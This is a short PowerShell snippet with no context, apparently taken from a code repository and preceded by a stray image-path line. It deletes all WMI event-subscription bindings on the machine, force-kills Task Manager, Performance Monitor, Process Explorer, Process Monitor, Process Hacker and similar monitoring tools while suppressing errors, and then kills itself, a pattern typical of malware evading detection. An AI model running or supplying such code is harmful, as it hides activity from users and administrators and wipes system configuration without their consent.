 Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
    try {
        stop-process -name $task -Force
    }
    catch {}
}
stop-process $pid -Force